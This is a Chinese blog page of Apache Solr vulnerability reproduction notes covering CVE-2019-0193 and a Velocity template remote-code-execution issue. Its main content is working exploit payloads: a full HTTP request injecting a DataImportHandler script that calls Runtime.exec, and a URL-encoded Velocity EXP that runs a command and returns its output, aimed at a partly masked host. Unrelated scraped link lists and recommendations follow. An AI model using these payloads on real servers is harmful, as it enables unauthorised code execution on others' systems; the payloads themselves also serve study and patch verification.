应用安全 - Web框架 - Apache Solr - 漏洞汇总



CVE-2019-12409

Date:

// 类型:

配置不当导致远程代码执行 前置条件:

影响范围:

Solr 8.1. and 8.2. for Linux Solr下载:

https://www.apache.org/dyn/closer.lua/lucene/solr/8.2.0/solr-8.2.0.zip Solr安装(默认端口8983):

~/solr-8.2.0/bin# ./solr -e dih -force Kali复现:

Apache solr模板注入漏洞

CVE-2019-0193

Date

类型

远程代码执行 影响范围

Apache Solr < 8.2.0 前置条件



(1)core配置文件config存在



(2)索引库使用了DataImportHandler模块

复现

(1)查core

(2)发包-》弹出计算器窗口

GET /solr/factube_dbc_shard2_replica_n23/dataimport HTTP/1.1

Host: xx.xx.27.22:9002

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate

Connection: keep-alive

Upgrade-Insecure-Requests: 1

Content-Length: 522

command=full-import&verbose=false&clean=false&commit=true&debug=true&core=factube_dbc_shard2_replica_n23&name=dataimport&dataConfig=

<dataConfig>

<dataSource type="URLDataSource"/>

<script><![CDATA[

function poc(row){

var process= java.lang.Runtime.getRuntime();

process.exec("calc");

return row;

}

]]></script>

<document>

<entity name="stackoverflow"

url="https://stackoverflow.com/feeds/tag/solr"

processor="XPathEntityProcessor"

forEach="/feed"

transformer="script:poc" />

</document>

</dataConfig>

CVE-2017-12629

Date

类型

远程代码执行 影响范围

漏洞影响版本:Apache Solr before 7.1 with Apache Lucene before 7.1,包括:

RedhatSingle Sign-On 7.0

+ Redhat Linux 6.2 E sparc

+ Redhat Linux 6.2 E i386

+ Redhat Linux 6.2 E alpha

+ Redhat Linux 6.2 sparc

+ Redhat Linux 6.2 i386

+ Redhat Linux 6.2 alpha

Redhat JBoss Portal Platform 6

Redhat JBoss EAP 7 0

Redhat Jboss EAP 6

Redhat JBoss Data Grid 7.0.0

Redhat Enterprise Linux 6

+ Trustix Secure Enterprise Linux 2.0

+ Trustix Secure Linux 2.2

+ Trustix Secure Linux 2.1

+ Trustix Secure Linux 2.0

Redhat Collections for Red Hat EnterpriseLinux 0

Apache Solr 6.6.1

Apache Solr 6.6

Apache Solr 6.5.1

Apache Solr 6.5

Apache Solr 6.4

Apache Solr 6.3

Apache Solr 6.2

Apache Solr 6.6

Apache Solr 6.3

Apache Solr 6.0

ApacheLucene 0

SSV ID:SSV-98097

Date:

-- 类型:



修改配置文件参数导致远程代码执行 影响范围:

Apache Solr .x - 8.2.,存在config API版本 Windows下启动Solr

solr.cmd start 前置条件

复现

Solr7.7.2和Solr8.2.0复现失败(POST修改参数失败),Solr7.4.0直接打EXP成功

EXP:

http://xx.xx.27.22:9002/solr/factube_dbc_shard2_replica_n23/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec(%27id%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end

应用安全 - Web框架 - Apache Solr - 漏洞汇总的更多相关文章

- 应用安全 - Web框架 - Apache Flink - 漏洞汇总

SSV ID:SSV-98101 -- 类型: 文件上传导致远程代码执行 flink下载: https://www.apache.org/dyn/closer.lua/flink/flink-1. ...

- 应用安全 - Web框架 - 数据库管理 - phpMyAdmin - 漏洞汇总

CVE-2019-18622 Date: 2019.10.28 类型: SQL injection in Designer feature 影响范围: phpMyAdmin versions prio ...

- Apache Shiro 漏洞汇总

Apache Shiro 漏洞汇总 以下是我个人通过收集信息收集起来的一些Apache Shiro漏洞信息,这些漏洞的poc都是公开的,利用起来也是比较简单 Apache Shiro是什么东西: Ap ...

- Web框架下安全漏洞的测试反思

此文已由作者王婷英授权网易云社区发布. 欢迎访问网易云社区,了解更多网易技术产品运营经验. 在平时的测试中,一般情况下,我们都是比较关注功能业务测试,以及对应的接口测试,很少去关注对应的业务设计上存在 ...

- 应用安全 - 工具 - 中间件 - Apache - Apache Tika - 漏洞汇总

CVE-2016-6809 Date2016 类型远程代码执行 影响范围Apache Tika 1.6-1.13 CVE-2018-1335 Date2018 类型命令注入 影响范围Tika-serv ...

- 应用安全 - 工具|框架 - Java - Jenkins - 漏洞 - 汇总

未授权访问 /script /manage/asynchPeople//config.xml CVE-2015-8103 Date 2015.11 类型反序列化导致远程命令执行 影响范围Jenkins ...

- 应用安全 - 编程语言 | 框架 - PHP - Djiango - 漏洞 -汇总

CVE-2007-0404 Date , 类型Filename validation issue in translation framework. Full description 影响范围 CVE ...

- 五大 JAVA Web 框架的优缺点对比,Spring MVC 领先

毫无疑问,Java 是当今世界上最重要的编程语言之一.js 框架给程序员提供了 一个可以构建程序的坚实基础.它包括定义的类和功能,用于硬件设备管理,与系统软件交互并处理输入,让开发人员变得更轻松.Ja ...

- Apache Solr应用服务器存在远程代码执行漏洞👻

Apache Solr应用服务器存在远程代码执行漏洞 1.描述 Apache Solr是一个开源的搜索服务,使用Java语言开发,主要基于HTTP和Apache Lucene实现的. Solr是一个高 ...

随机推荐

- heike

黑客工具 hacker disassembler engine download IDApro

- [易学易懂系列|golang语言|零基础|快速入门|(四)]

今天开始,我们来写代码. 学习一门语言,最快的方式就是写代码,做项目. 别的学习教程,都是hello world. 我们就来点不一样的吧.我们不一样!不一样!不一样! 首先,打开VSCODE.( 关于 ...

- jquery 判断是否为空

jquery 判断是否为空 if(my_val == null || my_val == undefined || my_val==""){ console.log("我 ...

- Solaris 11中配置基于link的IPMP

http://blog.itpub.net/29960937/viewspace-1347901/ Tips: Record and feedback errors you have encounte ...

- Python-Django的windows环境

下载安装python2.7 : 最好是安装win32的,64bit的很多的lib都不支持.python-2.7.3 http://python.org/getit/releases/2.7.3/ 下载 ...

- 【shell】sed指定追加模式空间的次数

最近遇到一个文本复制的场景,需要把文本的每一行都重复输出三次. 这个用awk或者sed实现都还是很简单的. sed代码: [root]$ seq | sed '{h;G;G}' 现在的问题是,如果每行 ...

- postman—使用newman来执行postman脚本

我们知道postman是基于javascript语言编写的,而导出的json格式的postman脚本也无法直接在服务器运行,它需要在newman中执行(可以把newman看做postman脚本的运行环 ...

- shiro框架学习-2-springboot整合shiro及Shiro认证授权流程

1. 添加依赖 <dependency> <groupId>org.springframework.boot</groupId> <artifactId> ...

- druid监控每个服务数据库连接数和SQL执行效率

1.下载druid 2.将刚刚下载的druid放入tomcat下的lib目录 3.配置要监控的服务启动文件,添加: -Dcom.sun.management.jmxremote.port=4090 - ...

- Java缓存机制

1 Java缓存 1.1 jvm内置缓存 Java中实现缓存的方式有很多,比如用static hashMap基于内存缓存的jvm内置缓存,简单不实用,保对象的有效性和周期无法控制,容易造成内存急剧上升 ...